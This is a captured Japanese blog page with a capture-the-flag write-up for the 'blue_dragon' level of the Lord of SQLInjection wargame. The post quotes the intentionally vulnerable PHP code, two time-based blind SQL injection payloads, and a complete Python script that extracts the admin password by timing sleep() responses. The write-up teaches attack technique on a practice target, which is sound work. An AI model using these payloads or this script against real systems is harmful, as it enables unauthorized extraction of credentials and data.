

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.hamayanhamayan.com/entry/2020/08/12/190751
body_size: 11194
content:
<!DOCTYPE html>
<html
  lang="ja"

data-admin-domain="//blog.hatena.ne.jp"
data-admin-origin="https://blog.hatena.ne.jp"
data-author="hamayanhamayan"
data-avail-langs="ja en"
data-blog="hamayanhamayan.hatenablog.jp"
data-blog-host="hamayanhamayan.hatenablog.jp"
data-blog-is-public="1"
data-blog-name="はまやんはまやんはまやん"
data-blog-owner="hamayanhamayan"
data-blog-show-ads=""
data-blog-show-sleeping-ads=""
data-blog-uri="https://blog.hamayanhamayan.com/"
data-blog-uuid="10328537792368951407"
data-blogs-uri-base="https://blog.hamayanhamayan.com"
data-brand="pro"
data-data-layer="{&quot;hatenablog&quot;:{&quot;admin&quot;:{},&quot;analytics&quot;:{&quot;brand_property_id&quot;:&quot;&quot;,&quot;measurement_id&quot;:&quot;&quot;,&quot;non_sampling_property_id&quot;:&quot;&quot;,&quot;property_id&quot;:&quot;&quot;,&quot;separated_property_id&quot;:&quot;UA-29716941-20&quot;},&quot;blog&quot;:{&quot;blog_id&quot;:&quot;10328537792368951407&quot;,&quot;content_seems_japanese&quot;:&quot;true&quot;,&quot;disable_ads&quot;:&quot;custom_domain&quot;,&quot;enable_ads&quot;:&quot;false&quot;,&quot;enable_keyword_link&quot;:&quot;true&quot;,&quot;entry_show_footer_related_entries&quot;:&quot;true&quot;,&quot;force_pc_view&quot;:&quot;false&quot;,&quot;is_public&quot;:&quot;true&quot;,&quot;is_responsive_view&quot;:&quot;false&quot;,&quot;is_sleeping&quot;:&quot;false&quot;,&quot;lang&quot;:&quot;ja&quot;,&quot;name&quot;:&quot;\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093\u306f\u307e\u3084\u3093&quot;,&quot;owner_name&quot;:&quot;hamayanhamayan&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/&quot;},&quot;brand&quot;:&quot;pro&quot;,&quot;page_id&quot;:&quot;entry&quot;,&quot;permalink_entry&quot;:{&quot;author_name&quot;:&quot;hamayanhamayan&quot;,&quot;categories&quot;:&quot;Security&quot;,&quot;character_count&quot;:2110,&quot;date&quot;:&quot;2020-08-12&quot;,&quot;entry_id&quot;:&quot;26006613613525700&quot;,&quot;first_category&quot;:&quot;Security&quot;,&quot;hour&quot;:&quot;19&quot;,&quot;title&quot;:&quot;blue_dragon [LORD OF SQLINJECTION]&quot;,&quot;uri&quot;:&quot;https://blog.hamayanhamayan.com/entry/2020/08/12/190751&quot;},&quot;pro&quot;:&quot;pro&quot;,&quot;router_type&quot;:&quot;blogs&quot;}}"
data-device="pc"
data-dont-recommend-pro="false"
data-global-domain="https://hatena.blog"
data-globalheader-color="b"
data-globalheader-type="pc"
data-has-touch-view="1"
data-help-url="https://help.hatenablog.com"
data-hide-header="1"
data-page="entry"
data-parts-domain="https://hatenablog-parts.com"
data-plus-available="1"
data-pro="true"
data-router-type="blogs"
data-sentry-dsn="https://03a33e4781a24cf2885099fed222b56d@sentry.io/1195218"
data-sentry-environment="production"
data-sentry-sample-rate="0.1"
data-static-domain="https://cdn.blog.st-hatena.com"
data-version="eb858d677b6f9ea2eeb6a32d6d15a3"




  data-initial-state="{}"

  >
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">

  

  
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  


  

  <meta name="robots" content="max-image-preview:large" />


  <meta charset="utf-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=7; IE=9; IE=10; IE=11" />
  <title>blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん</title>

  
  <link rel="canonical" href="https://blog.hamayanhamayan.com/entry/2020/08/12/190751"/>



  

<meta itemprop="name" content="blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>

  <meta itemprop="image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613525700/1613910993"/>


  <meta property="og:title" content="blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>
<meta property="og:type" content="article"/>
  <meta property="og:url" content="https://blog.hamayanhamayan.com/entry/2020/08/12/190751"/>

  <meta property="og:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613525700/1613910993"/>

<meta property="og:image:alt" content="blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん"/>
    <meta property="og:description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\./i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(preg_match(&#39;/prob|_|\./i&#39;, $_GET[pw])) exit(&quot;No Hack ~_~&quot;); $query = &quot;select id from prob_blue_dragon where id=&#39;{$_GET[id]}&#39; and pw=&#39;{$_GET[pw]}&#39;&quot;; ech…" />
<meta property="og:site_name" content="はまやんはまやんはまやん"/>

  <meta property="article:published_time" content="2020-08-12T10:07:51Z" />

    <meta property="article:tag" content="Security" />
      <meta name="twitter:card"  content="summary_large_image" />
    <meta name="twitter:image" content="https://ogimage.blog.st-hatena.com/10328537792368951407/26006613613525700/1613910993" />  <meta name="twitter:title" content="blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん" />    <meta name="twitter:description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\./i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(preg_match(…" />  <meta name="twitter:app:name:iphone" content="はてなブログアプリ" />
  <meta name="twitter:app:id:iphone" content="583299321" />
  <meta name="twitter:app:url:iphone" content="hatenablog:///open?uri=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751" />
  
    <meta name="description" content="Lord of SQLInjection &lt;?php include &quot;./config.php&quot;; login_chk(); $db = dbconnect(); if(preg_match(&#39;/prob|_|\./i&#39;, $_GET[id])) exit(&quot;No Hack ~_~&quot;); if(preg_match(&#39;/prob|_|\./i&#39;, $_GET[pw])) exit(&quot;No Hack ~_~&quot;); $query = &quot;select id from prob_blue_dragon where id=&#39;{$_GET[id]}&#39; and pw=&#39;{$_GET[pw]}&#39;&quot;; ech…" />
    <meta name="google-site-verification" content="pxTdH4KrwLC8PMC5KLnp_WW8j32PxKqlN8MAPOTJtj4" />
    <meta name="keywords" content="hamayanhamayan,競技プログラミング" />


  
<script
  id="embed-gtm-data-layer-loader"
  data-data-layer-page-specific="{&quot;hatenablog&quot;:{&quot;blogs_permalink&quot;:{&quot;has_related_entries_with_elasticsearch&quot;:&quot;true&quot;,&quot;blog_afc_issued&quot;:&quot;false&quot;,&quot;entry_afc_issued&quot;:&quot;false&quot;,&quot;is_author_pro&quot;:&quot;true&quot;,&quot;is_blog_sleeping&quot;:&quot;false&quot;}}}"
>
(function() {
  function loadDataLayer(elem, attrName) {
    if (!elem) { return {}; }
    var json = elem.getAttribute(attrName);
    if (!json) { return {}; }
    return JSON.parse(json);
  }

  var globalVariables = loadDataLayer(
    document.documentElement,
    'data-data-layer'
  );
  var pageSpecificVariables = loadDataLayer(
    document.getElementById('embed-gtm-data-layer-loader'),
    'data-data-layer-page-specific'
  );

  var variables = [globalVariables, pageSpecificVariables];

  if (!window.dataLayer) {
    window.dataLayer = [];
  }

  for (var i = 0; i < variables.length; i++) {
    window.dataLayer.push(variables[i]);
  }
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CXTW');</script>
<!-- End Google Tag Manager -->











  <link rel="shortcut icon" href="https://blog.hamayanhamayan.com/icon/favicon">
<link rel="apple-touch-icon" href="https://blog.hamayanhamayan.com/icon/touch">
<link rel="icon" sizes="192x192" href="https://blog.hamayanhamayan.com/icon/link">

  

<link rel="alternate" type="application/atom+xml" title="Atom" href="https://blog.hamayanhamayan.com/feed"/>
<link rel="alternate" type="application/rss+xml" title="RSS2.0" href="https://blog.hamayanhamayan.com/rss"/>

  <link rel="alternate" type="application/json+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751&amp;format=json" title="oEmbed Profile of blue_dragon [LORD OF SQLINJECTION]"/>
<link rel="alternate" type="text/xml+oembed" href="https://hatena.blog/oembed?url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751&amp;format=xml" title="oEmbed Profile of blue_dragon [LORD OF SQLINJECTION]"/>
  
  <link rel="author" href="http://www.hatena.ne.jp/hamayanhamayan/">

  

  


  
    
<link rel="stylesheet" type="text/css" href="https://cdn.blog.st-hatena.com/css/blog.css?version=eb858d677b6f9ea2eeb6a32d6d15a3"/>

    
  <link rel="stylesheet" type="text/css" href="https://usercss.blog.st-hatena.com/blog_style/10328537792368951407/c5d7e7b2d58df8ad2bd3e6495391867569f8c4af"/>
  
  

  

  
<script> </script>

  
<style>
  div#google_afc_user,
  div.google-afc-user-container,
  div.google_afc_image,
  div.google_afc_blocklink {
      display: block !important;
  }
</style>


  

  
    <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","dateModified":"2021-02-21T21:36:33+09:00","datePublished":"2020-08-12T19:07:51+09:00","description":"Lord of SQLInjection \u003C?php include \"./config.php\"; login_chk(); $db = dbconnect(); if(preg_match('/prob|_|\\./i', $_GET[id])) exit(\"No Hack ~_~\"); if(preg_match('/prob|_|\\./i', $_GET[pw])) exit(\"No Hack ~_~\"); $query = \"select id from prob_blue_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'\"; ech…","headline":"blue_dragon [LORD OF SQLINJECTION]","image":["https://cdn.blog.st-hatena.com/images/theme/og-image-1500.png"],"mainEntityOfPage":{"@id":"https://blog.hamayanhamayan.com/entry/2020/08/12/190751","@type":"WebPage"}}</script>

  

  

  

</head>

  <body class="page-entry enable-top-editarea category-Security globalheader-off globalheader-ng-enabled">
    

<div id="globalheader-container"
  data-brand="hatenablog"
  style="display: none"
  >
  <iframe id="globalheader" height="37" frameborder="0" allowTransparency="true"></iframe>
</div>


  
  
  

  <div id="container">
    <div id="container-inner">
      <header id="blog-title" data-brand="hatenablog">
  <div id="blog-title-inner" >
    <div id="blog-title-content">
      <h1 id="title"><a href="https://blog.hamayanhamayan.com/">はまやんはまやんはまやん</a></h1>
      
        <h2 id="blog-description">hamayanhamayan&#39;s blog</h2>
      
    </div>
  </div>
</header>

      
  <div id="top-editarea">
    <div class="hhtitle">
  <a href="https://blog.hamayanhamayan.com/">
    <div class="hhtitle-1">はま<b>や</b>ん</div>
    <div class="hhtitle-2">はまやん</div>
    <div class="hhtitle-3">はまやん <span>ver.2.4 by hamayanhamayan</span></div>
  </a>
</div>
<div class="entry-header-logo-html">
  <a href="/entry/2021/05/13/211037">競プロコード補足</a> | <a href="/entry/2100/01/01/000000">競技プログラミング練習問題集</a> | <a href="https://twitter.com/hamayanhamayan/">X Account</a> | <a href="/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
</div>
  </div>


      
      




<div id="content" class="hfeed"
  
  >
  <div id="content-inner">
    <div id="wrapper">
      <div id="main">
        <div id="main-inner">
          

          



          
  
  <!-- google_ad_section_start -->
  <!-- rakuten_ad_target_begin -->
  
  
  

  

  
    
      
        <article class="entry hentry test-hentry js-entry-article date-first autopagerize_page_element chars-2400 words-400 mode-markdown entry-odd" id="entry-26006613613525700" data-keyword-campaign="" data-uuid="26006613613525700" data-publication-type="entry">
  <div class="entry-inner">
    <header class="entry-header">
  
    <div class="date entry-date first">
    <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
      <time datetime="2020-08-12T10:07:51Z" title="2020-08-12T10:07:51Z">
        <span class="date-year">2020</span><span class="hyphen">-</span><span class="date-month">08</span><span class="hyphen">-</span><span class="date-day">12</span>
      </time>
    </a>
      </div>
  <h1 class="entry-title">
  <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190751" class="entry-title-link bookmark">blue_dragon [LORD OF SQLINJECTION]</a>
</h1>

  
  

  <div class="entry-categories categories">
    
    <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="entry-category-link category-Security">Security</a>
    
  </div>


  

  

</header>

    


    <div class="entry-content hatenablog-entry">
  
    <p><a href="https://los.rubiya.kr/">Lord of SQLInjection</a></p>

<pre class="code lang-php" data-lang="php" data-unlink><span class="synSpecial">&lt;?php</span>
<span class="synPreProc">include</span> <span class="synConstant">&quot;./config.php&quot;</span>;
login_chk<span class="synSpecial">()</span>;
<span class="synStatement">$</span><span class="synIdentifier">db</span> <span class="synStatement">=</span> dbconnect<span class="synSpecial">()</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/prob|_|\./i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>id<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/prob|_|\./i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>;
<span class="synStatement">$</span><span class="synIdentifier">query</span> <span class="synStatement">=</span> <span class="synConstant">&quot;select id from prob_blue_dragon where id='</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>id<span class="synSpecial">]}</span><span class="synConstant">' and pw='</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]}</span><span class="synConstant">'&quot;</span>;
<span class="synPreProc">echo</span> <span class="synConstant">&quot;&lt;hr&gt;query : &lt;strong&gt;</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">query</span><span class="synSpecial">}</span><span class="synConstant">&lt;/strong&gt;&lt;hr&gt;&lt;br&gt;&quot;</span>;
<span class="synStatement">$</span><span class="synIdentifier">result</span> <span class="synStatement">=</span> @<span class="synIdentifier">mysqli_fetch_array</span><span class="synSpecial">(</span><span class="synIdentifier">mysqli_query</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">db</span>,<span class="synStatement">$</span><span class="synIdentifier">query</span><span class="synSpecial">))</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/</span><span class="synSpecial">\'</span><span class="synConstant">|</span><span class="synSpecial">\\</span><span class="synConstant">\/i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>id<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synIdentifier">preg_match</span><span class="synSpecial">(</span><span class="synConstant">'/</span><span class="synSpecial">\'</span><span class="synConstant">|</span><span class="synSpecial">\\</span><span class="synConstant">\/i'</span>, <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]))</span> <span class="synStatement">exit</span><span class="synSpecial">(</span><span class="synConstant">&quot;No Hack ~_~&quot;</span><span class="synSpecial">)</span>;
<span class="synStatement">if</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'id'</span><span class="synSpecial">])</span> <span class="synPreProc">echo</span> <span class="synConstant">&quot;&lt;h2&gt;Hello </span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span>id<span class="synSpecial">]}</span><span class="synConstant">&lt;/h2&gt;&quot;</span>;

<span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]</span> <span class="synStatement">=</span> <span class="synIdentifier">addslashes</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">])</span>;
<span class="synStatement">$</span><span class="synIdentifier">query</span> <span class="synStatement">=</span> <span class="synConstant">&quot;select pw from prob_blue_dragon where id='admin' and pw='</span><span class="synSpecial">{</span><span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span>pw<span class="synSpecial">]}</span><span class="synConstant">'&quot;</span>;
<span class="synStatement">$</span><span class="synIdentifier">result</span> <span class="synStatement">=</span> @<span class="synIdentifier">mysqli_fetch_array</span><span class="synSpecial">(</span><span class="synIdentifier">mysqli_query</span><span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">db</span>,<span class="synStatement">$</span><span class="synIdentifier">query</span><span class="synSpecial">))</span>;
<span class="synStatement">if</span><span class="synSpecial">((</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'pw'</span><span class="synSpecial">])</span> <span class="synStatement">&amp;&amp;</span> <span class="synSpecial">(</span><span class="synStatement">$</span><span class="synIdentifier">result</span><span class="synSpecial">[</span><span class="synConstant">'pw'</span><span class="synSpecial">]</span> <span class="synStatement">==</span> <span class="synStatement">$</span><span class="synIdentifier">_GET</span><span class="synSpecial">[</span><span class="synConstant">'pw'</span><span class="synSpecial">]))</span> solve<span class="synSpecial">(</span><span class="synConstant">&quot;blue_dragon&quot;</span><span class="synSpecial">)</span>;
<span class="synIdentifier">highlight_file</span><span class="synSpecial">(</span><span class="synConstant">__FILE__</span><span class="synSpecial">)</span>;
</pre>


<p>特徴は以下。</p>

<ul>
<li>id,pwを入力する。以下フィルターがある

<ul>
<li>段階的にフィルタリングされている</li>
<li>最初に<code>prob,_,.</code>があるがフィルタリングして、クエリ実行をして、その後<code>',\</code>があるかフィルタリングしている</li>
</ul>
</li>
<li>adminのpw要素を抜き出す</li>
</ul>


<p>Time-based Blind <a class="keyword" href="http://d.hatena.ne.jp/keyword/SQL">SQL</a> Injectionができそう。<br />
やったことないのでやってみる。</p>

<h1>Time-based Blind <a class="keyword" href="http://d.hatena.ne.jp/keyword/SQL">SQL</a> Injection</h1>

<p>長さはこれで取ってくる。<br />
<code>admin' and if({md} &lt;= length(pw),sleep({interval}),0) #</code></p>

<p>中身はこれで取ってくる。<br />
<code>admin' and if({md} &lt;= ascii(substr(pw,{i+1},1)),sleep({interval}),0) #</code></p>

<pre class="code py" data-lang="py" data-unlink>import requests
import time

url = &#34;https://los.rubiya.kr/chall/blue_dragon_23f2e3c81dca66e496c7de2d63b82984.php&#34;
cookie = {&#39;PHPSESSID&#39;: &#39;eodcti0jvp87pmvnr63hn7efq5&#39;}
interval = 1

ok = 0
ng = 60

while ok + 1 != ng:
    md = (ok + ng) // 2
    q = f&#34;admin&#39; and if({md} &lt;= length(pw),sleep({interval}),0) #&#34;
    start = time.time()
    res = requests.get(url, params={&#39;id&#39;: q}, cookies=cookie)
    print(f&#34;[+] try {md}&#34;)
    if (time.time() - start) &gt; interval:
        ok = md
    else:
        ng = md

length = ok
print(f&#34;[*] length = {length}&#34;)

ans = &#34;&#34;
for i in range(0, length):
    ok = 0
    ng = 256

    while ok + 1 != ng:
        md = (ok + ng) // 2
        q = f&#34;admin&#39; and if({md} &lt;= ascii(substr(pw,{i+1},1)),sleep({interval}),0) #&#34;
        start = time.time()
        res = requests.get(url, params={&#39;id&#39;: q}, cookies=cookie)
        print(f&#34;[+] try {md}&#34;)
        if (time.time() - start) &gt; interval:
            ok = md
        else:
            ng = md

    ans += str(chr(ok))
    print(f&#34;[*] {ans}&#34;)

print(f&#34;[*] find! {ans}&#34;)</pre>


    
    




    

  
</div>

    
  <footer class="entry-footer">
    
    <div class="entry-tags-wrapper">
  <div class="entry-tags">  </div>
</div>

    <p class="entry-footer-section track-inview-by-gtm" data-gtm-track-json="{&quot;area&quot;: &quot;finish_reading&quot;}">
  <span class="author vcard"><span class="fn" data-load-nickname="1" data-user-name="hamayanhamayan" >hamayanhamayan</span></span>
  <span class="entry-footer-time"><a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190751"><time data-relative datetime="2020-08-12T10:07:51Z" title="2020-08-12T10:07:51Z" class="updated">2020-08-12 19:07</time></a></span>
  
  
  
</p>

    
  <div
    class="hatena-star-container"
    data-hatena-star-container
    data-hatena-star-url="https://blog.hamayanhamayan.com/entry/2020/08/12/190751"
    data-hatena-star-title="blue_dragon [LORD OF SQLINJECTION]"
    data-hatena-star-variant="profile-icon"
    data-hatena-star-profile-url-template="https://blog.hatena.ne.jp/{username}/"
  ></div>


    
<div class="social-buttons">
  
  
    <div class="social-button-item">
      <a href="https://b.hatena.ne.jp/entry/s/blog.hamayanhamayan.com/entry/2020/08/12/190751" class="hatena-bookmark-button" data-hatena-bookmark-url="https://blog.hamayanhamayan.com/entry/2020/08/12/190751" data-hatena-bookmark-layout="vertical-balloon" data-hatena-bookmark-lang="ja" title="この記事をはてなブックマークに追加"><img src="https://b.st-hatena.com/images/entry-button/button-only.gif" alt="この記事をはてなブックマークに追加" width="20" height="20" style="border: none;" /></a>
    </div>
  
  
    <div class="social-button-item">
      <div class="fb-share-button" data-layout="box_count" data-href="https://blog.hamayanhamayan.com/entry/2020/08/12/190751"></div>
    </div>
  
  
    
    
    <div class="social-button-item">
      <a
          class="entry-share-button entry-share-button-twitter test-share-button-twitter"
          href="https://x.com/intent/tweet?text=blue_dragon+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93&amp;url=https%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751"
          title="X（Twitter）で投稿する"
        ></a>
    </div>
  
  
    <div class="social-button-item">
      
      <a href="http://www.tumblr.com/share" data-hatenablog-tumblr-share-button data-share-url="https://blog.hamayanhamayan.com/entry/2020/08/12/190751" data-share-title="blue_dragon [LORD OF SQLINJECTION] - はまやんはまやんはまやん" title="Share on Tumblr" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url('https://platform.tumblr.com/v1/share_1.png') top left no-repeat transparent; vertical-align: top;">Share on Tumblr</a>
    </div>
  
  
    <span>
      <div class="line-it-button" style="display: none;" data-type="share-e" data-lang="ja" ></div>
      <script src="//scdn.line-apps.com/n/line_it/thirdparty/loader.min.js" async="async" defer="defer" ></script>
    </span>
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-mastodon"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/mastodon?text=blue_dragon+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751"
        title="Mastodon で共有する"
      ></a>
    </div>
  
  
  
    <div class="social-button-item">
      <a
        class="entry-share-button entry-share-button-misskey"
        target="_blank" rel="noopener noreferrer"
        href="https://blog.hatena.ne.jp/-/share/misskey?text=blue_dragon+%5BLORD+OF+SQLINJECTION%5D+-+%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%E3%81%AF%E3%81%BE%E3%82%84%E3%82%93%0A%0Ahttps%3A%2F%2Fblog.hamayanhamayan.com%2Fentry%2F2020%2F08%2F12%2F190751"
        title="Misskey で共有する"
      ></a>
    </div>
  
</div>

    

    <div class="customized-footer">
      

        

          <div class="entry-footer-modules" id="entry-footer-secondary-modules">      
<div class="hatena-module hatena-module-related-entries" >
      
  <!-- Hatena-Epic-has-related-entries-with-elasticsearch:true -->
  <div class="hatena-module-title">
    関連記事
  </div>
  <div class="hatena-module-body">
    <ul class="related-entries hatena-urllist urllist-with-thumbnails">
  
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:15:15Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/191515" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">death [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection </div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:08:49Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190849" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">frankenstein [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection query : &lt;strong&gt;{$query}&lt;/strong&gt;&lt;hr&gt;&lt;/hr&gt;</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:06:50Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190650" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">red_dragon [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection  7) exit(&quot;too long string&quot;); $no = is_…</div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/12" rel="nofollow">
    <time datetime="2020-08-12T10:04:48Z" title="2020年8月12日">
      2020-08-12
    </time>
  </a>
</div>

